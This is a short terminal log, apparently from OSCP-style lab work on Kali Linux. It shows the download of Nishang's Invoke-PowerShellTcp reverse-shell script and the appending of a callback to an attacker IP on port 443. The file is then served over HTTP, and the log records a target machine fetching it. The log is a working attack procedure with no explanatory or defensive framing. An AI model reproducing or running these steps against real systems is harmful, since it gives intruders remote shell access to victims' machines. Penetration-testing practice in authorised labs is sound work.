 ┌──(kali㉿kali)-[~/OSCP/exploits/windows/macros]
└─$ wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
--2024-07-09 18:50:59--  https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4339 (4.2K) [text/plain]
Saving to: ‘Invoke-PowerShellTcp.ps1’
Invoke-PowerShellTcp.ps1 100%[=====================================>] 4.24K --.-KB/s in 0s
2024-07-09 18:50:59 (79.0 MB/s) - ‘Invoke-PowerShellTcp.ps1’ saved [4339/4339]
┌──(kali㉿kali)-[~/OSCP/exploits/windows/macros]
└─$ mv Invoke-PowerShellTcp.ps1 shell.ps1
┌──(kali㉿kali)-[~/OSCP/exploits/windows/macros]
└─$ echo "Invoke-PowerShellTcp -Reverse -IPAddress 192.168.45.195 -Port 443" >> shell.ps1
┌──(kali㉿kali)-[~/OSCP/exploits/windows/macros]
└─$ pyhttpd80
wget http://192.168.45.195:80/
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.214.169 - - [09/Jul/2024 18:52:35] "GET /shell.ps1 HTTP/1.1" 200 -